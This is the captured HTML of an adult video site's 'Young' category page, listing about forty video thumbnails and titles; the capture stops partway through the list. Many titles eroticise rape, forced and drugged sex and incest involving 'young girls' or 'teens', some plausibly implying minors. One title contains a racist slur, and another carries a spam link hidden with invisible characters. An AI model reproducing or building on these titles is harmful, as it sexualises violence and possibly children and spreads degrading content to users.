

--- FILE ---
content_type: text/html
request_url: https://gangbangedrough.com/en/category/123797586/Young/popular/1/
body_size: 12912
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gangbanged Rough - All of the Young content is hq, so you can enjoy every single moment right up-close</title>
        <meta name="description" content="Every Young scene has been meticulously crafted to bring out intense emotions, such as humiliation, pleasure, and submission. " />
        <link rel="alternate" hreflang="en" href="/en/category/123797586/Young/popular/1/" />
 
        <link rel="canonical" href="https://gangbangedrough.com/en/category/123797586/Young/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/u0diTWTU2O4Bt84hqoW.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Gang<span>banged</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/123797586/Young/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/123797586/Young/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Young Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
					
                        <article class="thumb">
                            <a href="/en/video/1563990129358110269/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="15b468bc7c9b7e3d" src="/thumbs/269/1563990129358110269_0.jpg" alt="hot milf dominant and brutal fucking a young man in violent sex porn." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot milf dominant and brutal fucking a young man in violent sex porn.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7982636000907575545/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6ec80526255740f9" src="/thumbs/545/7982636000907575545_0.jpg" alt="a young wive forced into porn. she is unable to refuse and gets abused by a huge black cock." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a young wive forced into porn. she is unable to refuse and gets abused by a huge black cock.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14045470776240158601/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c2eb894140ecb789" src="/thumbs/601/14045470776240158601_0.jpg" alt="d. Tight Young Student Girl was Rough Fucked by Two Friends. Double Pussy Penetration. Bella Mur" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>d. Tight Young Student Girl was Rough Fucked by Two Friends. Double Pussy Penetration. Bella Mur</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">25:56</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3536724660097049444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3114f8570972e364" src="/thumbs/444/3536724660097049444_0.jpg" alt="young and mature women and girls are forced into hardcore rough sex in violent sex and brutal porn movies." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young and mature women and girls are forced into hardcore rough sex in violent sex and brutal porn movies.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/6715485275290664300/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5d3232471810fd6c" src="/thumbs/300/6715485275290664300_0.jpg" alt="the suckling of the cock was not pleasurable for the young mom who was forced to star in a forced family porn video." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the suckling of the cock was not pleasurable for the young mom who was forced to star in a forced family porn video.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:59</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1588385909201299587/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="160b14919c2de883" src="/thumbs/587/1588385909201299587_0.jpg" alt="Young d. dealers to deepthroat and fuck corrupt cops" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young d. dealers to deepthroat and fuck corrupt cops</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:26</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/9130243843772669738/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7eb52466dcc45f2a" src="/thumbs/738/9130243843772669738_0.jpg" alt="a hot brutal porn movie with young wive in forced family porn scenes and anal sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>a hot brutal porn movie with young wive in forced family porn scenes and anal sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:40</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7864274283298511773/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6d2383cb403f5b9d" src="/thumbs/773/7864274283298511773_0.jpg" alt="the xxx rape video showed an unsuspecting young girl being brutally raped and violated in her own home." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the xxx rape video showed an unsuspecting young girl being brutally raped and violated in her own home.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/5392807533764794905/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4ad719e13019da19" src="/thumbs/905/5392807533764794905_0.jpg" alt="some of the free rape psycho-thrillers porn movies feature young girls being taken advantage of in brutal rape scenes." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>some of the free rape psycho-thrillers porn movies feature young girls being taken advantage of in brutal rape scenes.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:57</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/12085548585700914997/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a7b87e681e6d7735" src="/thumbs/997/12085548585700914997_0.jpg" alt="Brutal Whips of dripping pleasure for bondage young slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal Whips of dripping pleasure for bondage young slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:41</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733832766261/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a69f2335" src="/thumbs/261/2705852733832766261_0.jpg" alt="Angry sex with his cheating bitch" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Angry sex with his cheating bitch</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:12</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/22617065438617184/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="505a19e7549e60" src="/thumbs/184/22617065438617184_0.jpg" alt="60 year old mature granny enjoyed dirty sex with young dude" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>60 year old mature granny enjoyed dirty sex with young dude</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:22</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/16969293741995252721/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eb7f0ac04ce2dbf1" src="/thumbs/721/16969293741995252721_0.jpg" alt="another cruel night of brutal porn for a young amateur slut with forced forced oral sex and violent cock sucking." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>another cruel night of brutal porn for a young amateur slut with forced forced oral sex and violent cock sucking.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7183041601257059989/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="63af4a4769c7b695" src="/thumbs/989/7183041601257059989_0.jpg" alt="A young mistress a guy to cum on his stepsister's face" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A young mistress a guy to cum on his stepsister's face</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/4420977534619099943/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3d5a77a4f6f42327" src="/thumbs/943/4420977534619099943_0.jpg" alt="young wive brutally screwed and forced to do anal in homemade xxx rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young wive brutally screwed and forced to do anal in homemade xxx rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638443525543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg" alt="Young teen painfully hatefucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young teen painfully hatefucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:36</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942637487834463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1039b5455f" src="/thumbs/463/3824942637487834463_0.jpg" alt="Young waitress Jill fields trying to get extra tips anyway she can even if that means she have to suck it out of you" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young waitress Jill fields trying to get extra tips anyway she can even if that means she have to suck it out of you</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:39</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3738717353878160814/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="33e2979ff17f05ae" src="/thumbs/814/3738717353878160814_0.jpg" alt="watching a young amateur babe being brutally raped in a rape porn movie." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>watching a young amateur babe being brutally raped in a rape porn movie.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:27</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3216279415919451923/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ca2851694479f13" src="/thumbs/923/3216279415919451923_0.jpg" alt="Horny Young Slut Moaning Hard While Squirting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Young Slut Moaning Hard While Squirting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:00</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2837363545683336062/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2760571c9f191b7e" src="/thumbs/62/2837363545683336062_0.jpg" alt="Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Condom Off Creampie 2 (Looking To Fuck Tonight? Join Now! O​nlySex6‍9.com)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:46</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852735318684074/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ff3071aa" src="/thumbs/74/2705852735318684074_0.jpg" alt="Redhead Amateur Slut gets face fucked by her master" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead Amateur Slut gets face fucked by her master</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">18:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734931951884/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9e823610c" src="/thumbs/884/2705852734931951884_0.jpg" alt="SMALL TIGHT ASIAN TEEN TAKES IT UP HER ASS &amp; TAKES THE LOAD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SMALL TIGHT ASIAN TEEN TAKES IT UP HER ASS &amp; TAKES THE LOAD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">24:34</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733433980789/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98eda2775" src="/thumbs/789/2705852733433980789_0.jpg" alt="Rough throat and pussy drilling" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough throat and pussy drilling</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:15</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731868121914/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb931850b3a" src="/thumbs/914/2705852731868121914_0.jpg" alt="DOGGYSTYLE cute faces (6)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DOGGYSTYLE cute faces (6)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">15:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731481784783/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb91a7e01cf" src="/thumbs/783/2705852731481784783_0.jpg" alt="Pigtailed Blonde Drilled Her Pussy By Busdriver." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pigtailed Blonde Drilled Her Pussy By Busdriver.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">20:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/13575805888495683694/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc66f3872371086e" src="/thumbs/694/13575805888495683694_0.jpg" alt="It feels incredible dicking my babes pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>It feels incredible dicking my babes pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">27:44</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2594375736803522815/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="240112fcae10f8ff" src="/thumbs/815/2594375736803522815_0.jpg" alt="young drunk girl forced into a nasty oral sex scene in a rape porn movie featuring forceful blowjobs." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young drunk girl forced into a nasty oral sex scene in a rape porn movie featuring forceful blowjobs.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:58</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1526057476382599495/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="152da5307a9d2947" src="/thumbs/495/1526057476382599495_0.jpg" alt="Horny Desi Wife always Disturbing her Husband." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Desi Wife always Disturbing her Husband.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:52</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640288547553/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0a4c2e1" src="/thumbs/553/3824942640288547553_0.jpg" alt="Stuck In Window And Forced Anal Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Stuck In Window And Forced Anal Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">17:49</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852734263946748/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c0526dfc" src="/thumbs/748/2705852734263946748_0.jpg" alt="Wet Closeup Penetration Young Couple Creampie" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wet Closeup Penetration Young Couple Creampie</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:03</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733919871554/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg" alt="Mature french couple with a sweet busty girl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature french couple with a sweet busty girl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">23:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852733264794923/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb984c4952b" src="/thumbs/923/2705852733264794923_0.jpg" alt="Sexy maid" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy maid</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">22:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/187166161053582777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="298f2a1bf9285b9" src="/thumbs/777/187166161053582777_0.jpg" alt="young wive orally forced in a brutal fuck video with extreme rape sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>young wive orally forced in a brutal fuck video with extreme rape sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:07</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/2705852731760636553/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb92b1cf289" src="/thumbs/553/2705852731760636553_0.jpg" alt="Bengali Paki Asian Brunette Yasmin Chaudhry loves the BNP" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bengali Paki Asian Brunette Yasmin Chaudhry loves the BNP</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/822257290440701735/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b693ea62eb17727" src="/thumbs/735/822257290440701735_0.jpg" alt="hot young girls in amateur porn are violently forced into having hard anal and blowjob sex." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>hot young girls in amateur porn are violently forced into having hard anal and blowjob sex.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:45</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/1447203583069581927/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="14157ffdbe88f267" src="/thumbs/927/1447203583069581927_0.jpg" alt="the rape movie with the young girl made her scream in agony as he forced his way into her body." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the rape movie with the young girl made her scream in agony as he forced his way into her body.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:11</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/14972471582573649184/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="cfc8e793a8eedd20" src="/thumbs/184/14972471582573649184_0.jpg" alt="Redhead mackerel sitting hard on lover's cock" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead mackerel sitting hard on lover's cock</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:17</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/8869214514357574038/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7b15c79c15059996" src="/thumbs/38/8869214514357574038_0.jpg" alt="Guy with Huge Dick Hard Fuck Tiny Teen - Cum on Ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Guy with Huge Dick Hard Fuck Tiny Teen - Cum on Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:21</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7730183160379229078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6b4720a0cb1c4396" src="/thumbs/78/7730183160379229078_0.jpg" alt="37.the young girlfriend is brutally forced into deepthroat blowjob in a porn movie with xxx rape." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>37.the young girlfriend is brutally forced into deepthroat blowjob in a porn movie with xxx rape.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:29</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7357832714860357917/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="661c45dee5ffe91d" src="/thumbs/917/7357832714860357917_0.jpg" alt="y. get fucked by uncle while aunty assisting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>y. get fucked by uncle while aunty assisting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:42</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942638047300461/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed105b0e0b6d" src="/thumbs/461/3824942638047300461_0.jpg" alt="StepDaughter lends her BF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>StepDaughter lends her BF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:45</span> <!-- Duration -->
                            </footer>
